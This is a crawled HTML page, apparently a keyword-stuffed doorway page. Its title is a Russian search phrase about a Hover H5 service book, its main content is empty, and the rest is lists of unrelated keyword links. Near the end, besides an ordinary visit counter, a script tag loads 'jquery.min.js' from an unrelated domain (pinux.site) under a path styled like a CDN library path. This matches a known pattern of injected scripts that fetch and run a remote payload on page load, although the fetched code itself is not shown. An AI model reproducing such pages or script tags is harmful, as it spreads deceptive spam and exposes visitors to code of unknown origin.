

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-hover-n5-servisnaya-kniga.html
body_size: 1777
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ховер н5 сервисная книга - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ховер н5 сервисная книга</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-raspisaniya-omskih-avtobusov.html">Расписания омских автобусов</a></li>
                                <li><a href="nwi3j2-sochi-stambul-avia-raspisanie.html">Сочи стамбул авиа расписание</a></li>
                                <li><a href="nwi3j2-skachat-muzyku-se-lya-vi.html">Скачать музыку се ля ви</a></li>
                                <li><a href="nwi3j2-vyazanie-shali-kryuchkom-rakushka-shema.html">Вязание шали крючком ракушка схема</a></li>
                                <li><a href="nwi3j2-akusherstvo-spravochnik-kaliforniyskogo-universiteta-skachat.html">Акушерство справочник калифорнийского университета скачать</a></li>
                                <li><a href="nwi3j2-sdelat-shablon-dlya-sayta.html">Сделать шаблон для сайта</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-ekon-1-shema.html">Экон 1 схема</a></li>
                                            <li><a href="nwi3j2-perevesti-dokument-word-s-ukrainskogo-na-russkiy.html">Перевести документ word с украинского на русский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-gost-svai-sostavnye.html">Гост сваи составные</a></li>
                                            <li><a href="nwi3j2-knigi-pro-delfinov-skachat.html">Книги про дельфинов скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-skachat-programmu-dlya-sozdaniya-tem.html">Скачать программу для создания тем</a></li>
                                            <li><a href="nwi3j2-skachat-igru-911.html">Скачать игру 911</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-antonov-yuriy-tekst-pesen.html">Антонов юрий текст песен</a></li>
                                            <li><a href="nwi3j2-crossfade-cold-acoustic-version-akkordy.html">Crossfade cold acoustic version аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
